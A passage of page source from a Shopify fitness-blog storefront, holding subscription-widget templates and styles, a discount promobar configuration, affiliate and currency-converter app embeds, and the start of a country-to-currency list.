class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.cartHiddenAttributesSelectorV2\":\"\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.atcButtonTextSelectorV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"false\",\"appstle.subscription.wg.valdiateFormSelectorV2\":\"\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage Subscription\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.widgetPriceChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.atcButtonTextV2\":\"\",\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"One-time Purchase\",\"appstle.subscription.wg.widgetVariantChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.atcButtonTextSelectorObserverV2\":\"\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.productPageUnitPriceSelectorV2\":\"\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": "",
                    "customerPortalCss": "",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'my-adventure-to-fit.myshopify.com';

          

          

            
            _RSConfig.shopMoneyFormat = '&lt;span class=&#39;money&#39;&gt;${{amount}}&lt;/span&gt;';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '&lt;span class=&#39;money&#39;&gt;${{amount}}USD&lt;/span&gt;';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=my-adventure-to-fit.myshopify.com&v=1765319842626" defer ></script>

    



</div><div id="shopify-block-AWUpOQXhTUURWaFB4N__13375938897875554821" class="shopify-block shopify-app-block"><script id="q-salekit-v2" type="text/javascript">
  window.qskStore = {
    currency: "USD",
    moneyFormat: "\u003cspan class='money'\u003e${{amount}}\u003c\/span\u003e",
    templateName: "blog",
    productHandle: "",
  };

  

  window.qskData = {
    settings: null,
    subscription: null,
    isDesignMode: false,
    instanceConfig: null,
    shop: null,
    storeFrontAccessToken: null,

    salespopTranslation: null,
    visitorCountTranslation: null,
    soldCountTranslation: null,
    cartcountdownTranslation: null,
    promobarTranslation: null,
    popupTranslation: null,
  };

  
    qskData.settings = [{"id":532929,"priority":0,"type":"promobar","data":{"goal":"countdown","message":"Limited Time: 20% Off with Code JAN20","action":"button","link":{"type":{"id":"link"},"link":"https://myadventuretofit.com/discount/JAN20?redirect=/collections/all"},"button_label":"Shop Now","open_in_new_tab":false,"subscribe_type":"email","shopify_sync":false,"shopify_sync_accept_marketing":true,"subscribe_input_label":"Your email","subscribe_input_label_phone":"Your phone","subscribe_success_response":"Thank you!","countdown_time":"2026-01-20T08:00:00.000Z","template":"solid-6","background_color":"#78e4e4","text_color":"#","height":"50","typography":{"fontSize":"21","fontFamily":"Open Sans","variant":"300italic"},"button_background_color":"#ffffff","button_text_color":"#5A5A5A","countdown_background_color":"#fffafa","countdown_text_color":"#1b1a1a","position":"top","schedule":"always","schedule_time_start":"Fri Jan 05 2024 13:03:37 GMT-0500 (Eastern Standard Time)","schedule_time_end":"Fri Jan 05 2024 13:03:37 GMT-0500 (Eastern Standard Time)","page":"exclude","page_url":"","exclude_page_url":"https://myadventuretofit.com/blogs/blogs/my-go-to-weeknight-pot-roast-easy-slow-cooker-recipe","display_duration":"0","display_priority":"0","enable_sticky":false,"show_close_button":true,"hide_on_mobile":false,"background_image":"","background_size":"cover","background_repeat":"no-repeat","button_radius_size":"small","countdown_value_size":"16","countdown_unit_size":"7","days_label":"1 days","hours_label":"hrs","minutes_label":"mins","seconds_label":"secs"},"status":1,"created_at":"2025-12-08 16:55:05","updated_at":"2026-01-18 05:05:56"}]
  

  
    qskData.subscription = {"name":"salekit-shop_unlimited","kind":"subscription","over_capacity":false,"applied_shopify_plans":["unlimited"]}
  

  

  
    qskData.instanceConfig = null;
  

  
    qskData.shop = {"plan_name":"unlimited"};
  

  
    qskData.storeFrontAccessToken = '65b1b59e3af529b9be6cd3cf0b3e0dc3';
  

  

  

  

  

  

  
</script>

<script src="https://cdn.shopify.com/extensions/0199c1bf-66f8-7707-836e-c0d2b17297be/salekit-100/assets/salekit-v2.js" defer="defer"></script>




  <style id="qikify-salekit-custom-style">div.qsk-promobar__bar-0 {
    --qsk-promobar-z-index: 1;
}</style>



  <script id="qikify-salekit-custom-script"></script>




</div><div id="shopify-block-AQTlTWDBDUEVwNWNoZ__10641372206048101839" class="shopify-block shopify-app-block">
<script>
  window.rebuyAppEmbedEnabled = true;
</script>





</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AMlR3V2dTYlYvaEdRM__6048552914641687618" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: currencyConverter -->






<style> 
:root {
 --flags: url("https://cdn.shopify.com/extensions/019b4b55-f7c4-7898-a372-5e73d2b4d133/currency-converter-42-167/assets/flags.png")
}
</style>

<script class="webrex_cc">
  
    window.wscc_user = {"country_code":"US", "currency":"USD", "eligible_for_payments":true, "money_format":"<span class='money'>${{amount}}</span>", "recurringPlanName":"Premium", "featureData":{"flags":true, "ipDetection":true, "customPosition":true, "dropDown":true, "cascade":true, "scale":false, "layered":false, "allowMultiTheme":true, "country":true, "countryLanguage":true, "language":true, "changeMarketCurrency":true, "countryVisibility":false, "displayVisibility":true, "urlVisibility":false}, "allowMultiTheme":false};
  
  
    window.wscc_country = [{"countryCode":"AD", "currency":"EUR", "name":"Andorra", "symbol":"€", "visibility":true}, {"countryCode":"AE", "currency":"AED", "name":"United Arab Emirates", "symbol":"د.إ.‏", "visibility":true}, {"countryCode":"AF", "currency":"AFN", "name":"Afghanistan", "symbol":"؋", "visibility":true}, {"countryCode":"AG", "currency":"XCD", "name":"Antigua and Barbuda", "symbol":"$", "visibility":true}, {"countryCode":"AI", "currency":"XCD", "name":"Anguilla", "symbol":"$", "visibility":true}, {"countryCode":"AL", "currency":"ALL", "name":"Albania", "symbol":"Lek", "visibility":true}, {"countryCode":"AM", "currency":"AMD", "name":"Armenia", "symbol":"դր.", "visibility":true}, {"countryCode":"AO", "currency":"AOA", "name":"Angola", "symbol":"Kz", "visibility":true}, {"countryCode":"AQ", "currency":"USD", "name":"Antarctica", "symbol":"$", "visibility":true}, {"countryCode":"AR", "currency":"ARS", "name":"Argentina", "symbol":"$", "visibility":true}, {"countryCode":"AS", "currency":"USD", "name":"American Samoa", "symbol":"$", "visibility":true}, {"countryCode":"AT", "currency":"EUR", "name":"Austria", "symbol":"€", "visibility":true}, {"countryCode":"AU", "currency":"AUD", "name":"Australia", "symbol":"$", "visibility":true}, {"countryCode":"AW", "currency":"AWG", "name":"Aruba", "symbol":"ƒ", "visibility":true}, {"countryCode":"AX", "currency":"EUR", "name":"Åland", "symbol":"€", "visibility":true}, {"countryCode":"AZ", "currency":"AZN", "name":"Azerbaijan", "symbol":"ман.", "visibility":true}, {"countryCode":"BA", "currency":"BAM", "name":"Bosnia and Herzegovina", "symbol":"KM", "visibility":true}, {"countryCode":"BB", "currency":"BBD", "name":"Barbados", "symbol":"$", "visibility":true}, {"countryCode":"BD", "currency":"BDT", "name":"Bangladesh", "symbol":"৳", "visibility":true}, {"countryCode":"BE", "currency":"EUR", "name":"Belgium", "symbol":"€", "visibility":true}, {"countryCode":"BF", "currency":"XOF", "name":"Burkina Faso", "symbol":"CFA", "visibility":true}, {"countryCode":"BG", "currency":"BGN", "name":"Bulgaria", "symbol":"лв.", "visibility":true}, {"countryCode":"BH", "currency":"BHD", "name":"Bahrain", "symbol":"د.ب.‏", "visibility":true}, {"countryCode":"BI", "currency":"BIF", "name":"Burundi", "symbol":"FBu", "visibility":true}, {"countryCode":"BJ", "currency":"XOF", "name":"Benin", "symbol":"CFA", "visibility":true}, {"countryCode":"BL", "currency":"EUR", "name":"Saint Barthélemy", "symbol":"€", "visibility":true}, {"countryCode":"BM", "currency":"BMD", "name":"Bermuda", "symbol":"$", "visibility":true}, {"countryCode":"BN", "currency":"BND", "name":"Brunei", "symbol":"$", "visibility":true}, {"countryCode":"BO", "currency":"BOB", "name":"Bolivia", "symbol":"Bs", "visibility":true}, {"countryCode":"BQ", "currency":"USD", "name":"Bonaire", "symbol":"$", "visibility":true}, {"countryCode":"BR", "currency":"BRL", "name":"Brazil", "symbol":"R$", "visibility":true}, {"countryCode":"BS", "currency":"BSD", "name":"Bahamas", "symbol":"$", "visibility":true}, {"countryCode":"BT", "currency":"BTN", "name":"Bhutan", "symbol":"Nu.", "visibility":true}, {"countryCode":"BV", "currency":"NOK", "name":"Bouvet Island", "symbol":"kr", "visibility":true}, {"countryCode":"BW", "currency":"BWP", "name":"Botswana", "symbol":"P", "visibility":true}, {"countryCode":"BY", "currency":"BYN", "name":"Belarus", "symbol":"руб.", "visibility":true}, {"countryCode":"BZ", "currency":"BZD", "name":"Belize", "symbol":"$", "visibility":true}, {"countryCode":"CA", "currency":"CAD", "name":"Canada", "symbol":"$", "visibility":true}, {"countryCode":"CC", "currency":"AUD", "name":"Cocos [Keeling] Islands", "symbol":"$", "visibility":true}, {"countryCode":"CD", "currency":"CDF", "name":"Democratic Republic of the Congo", "symbol":"FrCD", "visibility":true}, {"countryCode":"CF", "currency":"XAF", "name":"Central African Republic", "symbol":"FCFA", "visibility":true}, {"countryCode":"CG", "currency":"XAF", "name":"Republic of the Congo", "symbol":"FCFA", "visibility":true}, {"countryCode":"CH", "currency":"CHF", "name":"Switzerland", "symbol":"CHF", "visibility":true}, {"countryCode":"CI", "currency":"XOF", "name":"Ivory Coast", "symbol":"CFA", "visibility":true}, {"countryCode":"CK", "currency":"NZD", "name":"Cook Islands", "symbol":"$", "visibility":true}, {"countryCode":"CL", "currency":"CLP", "name":"Chile", "symbol":"$", "visibility":true}, {"countryCode":"CM", "currency":"XAF", "name":"Cameroon", "symbol":"FCFA", "visibility":true}, {"countryCode":"CN", "currency":"CNY", "name":"China", "symbol":"CN¥", "visibility":true}, {"countryCode":"CO", "currency":"COP", "name":"Colombia", "symbol":"$", "visibility":true}, {"countryCode":"CR", "currency":"CRC", "name":"Costa Rica", "symbol":"₡", "visibility":true}, {"countryCode":"CU", "currency":"CUP", "name":"Cuba", "symbol":"₱", "visibility":true}, {"countryCode":"CV", "currency":"CVE", "name":"Cape Verde", "symbol":"CV$", "visibility":true}, {"countryCode":"CW", "currency":"ANG", "name":"Curacao", "symbol":"ƒ", "visibility":true}, {"countryCode":"CX", "currency":"AUD", "name":"Christmas Island", "symbol":"$", "visibility":true}, {"countryCode":"CY", "currency":"EUR", "name":"Cyprus", "symbol":"€", "visibility":true}, {"countryCode":"CZ", "currency":"CZK", "name":"Czech Republic", "symbol":"Kč", "visibility":true}, {"countryCode":"DE", "currency":"EUR", "name":"Germany", "symbol":"€", "visibility":true}, {"countryCode":"DJ", "currency":"DJF", "name":"Djibouti", "symbol":"Fdj", "visibility":true}, {"countryCode":"DK", "currency":"DKK", "name":"Denmark", "symbol":"kr", "visibility":true}, {"countryCode":"DM", "currency":"XCD", "name":"Dominica", "symbol":"$", "visibility":true}, {"countryCode":"DO", "currency":"DOP", "name":"Dominican Republic", "symbol":"RD$", "visibility":true}, {"countryCode":"DZ", "currency":"DZD", "name":"Algeria", "symbol":"د.ج.‏", "visibility":true}, {"countryCode":"EC", "currency":"USD", "name":"Ecuador", "symbol":"$", "visibility":true}, {"countryCode":"EE", "currency":"EUR", "name":"Estonia", "symbol":"€", "visibility":true}, {"countryCode":"EG", "currency":"EGP", "name":"Egypt", "symbol":"ج.م.‏", "visibility":true}, {"countryCode":"EH", "currency":"MRU", "name":"Western Sahara", "symbol":"أوقية", "visibility":true}, {"countryCode":"ER", "currency":"ERN", "name":"Eritrea", "symbol":"Nfk", "visibility":true}, {"countryCode":"ES", "currency":"EUR", "name":"Spain", "symbol":"€", "visibility":true}, {"countryCode":"ET", "currency":"ETB", "name":"Ethiopia", "symbol":"Br", "visibility":true}, {"countryCode":"FI", "currency":"EUR", "name":"Finland", "symbol":"€", "visibility":true}, {"countryCode":"FJ", "currency":"FJD", "name":"Fiji", "symbol":"$", "visibility":true}, {"countryCode":"FK", "currency":"FKP", "name":"Falkland Islands", "symbol":"£", "visibility":true}, {"countryCode":"FM", "currency":"USD", "name":"Micronesia", "symbol":"$", "visibility":true}, {"countryCode":"FO", "currency":"DKK", "name":"Faroe Islands", "symbol":"kr", "visibility":true}, {"countryCode":"FR", "currency":"EUR", "name":"France", "symbol":"€", "visibility":true}, {"countryCode":"GA", "currency":"XAF", "name":"Gabon", "symbol":"FCFA", "visibility":true}, {"countryCode":"GB", "currency":"GBP", "name":"United Kingdom", "symbol":"£", "visibility":true}, {"countryCode":"GD", "currency":"XCD", "name":"Grenada", "symbol":"$", "visibility":true}, {"countryCode":"GE", "currency":"GEL", "name":"Georgia", "symbol":"GEL", "visibility":true}, {"countryCode":"GF", "currency":"EUR", "name":"French Guiana", "symbol":"€", "visibility":true}, {"countryCode":"GG", "currency":"GBP", "name":"Guernsey", "symbol":"£", "visibility":true}, {"countryCode":"GH", "currency":"GHS", "name":"Ghana", "symbol":"GH₵", "visibility":true}, {"countryCode":"GI", "currency":"GIP", "name":"Gibraltar", "symbol":"£", "visibility":true}, {"countryCode":"GL", "currency":"DKK", "name":"Greenland", "symbol":"kr", "visibility":true}, {"countryCode":"GM", "currency":"GMD", "name":"Gambia", "symbol":"D", "visibility":true}, {"countryCode":"GN", "currency":"GNF", "name":"Guinea", "symbol":"FG", "visibility":true}, {"countryCode":"GP", "currency":"EUR", "name":"Guadeloupe", "symbol":"€", "visibility":true}, {"countryCode":"GQ", "currency":"XAF", "name":"Equatorial Guinea", "symbol":"FCFA", "visibility":true}, {"countryCode":"GR", "currency":"EUR", "name":"Greece", "symbol":"€", "visibility":true}, {"countryCode":"GS", "currency":"GBP", "name":"South Georgia and the South Sandwich Islands", "symbol":"£", "visibility":true}, {"countryCode":"GT", "currency":"GTQ", "name":"Guatemala", 